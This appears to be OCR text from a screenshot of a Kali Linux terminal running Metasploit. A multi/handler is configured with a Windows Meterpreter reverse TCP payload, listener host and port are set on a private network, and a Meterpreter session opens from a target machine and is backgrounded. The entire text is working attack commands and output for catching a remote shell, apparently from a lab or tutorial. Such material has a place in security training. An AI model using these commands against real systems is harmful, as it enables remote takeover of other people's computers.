 Applications Places Terminal Tue 10:19 1
root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.130.134
LHOST => 192.168.130.134
msf5 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.130.134:7777
[*] Sending stage (179779 bytes) to 192.168.130.131
[*] Meterpreter session 1 opened (192.168.130.134:7777 -> 192.168.130.131:51768)
at 2019-10-22 10:18:33 -0400
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -i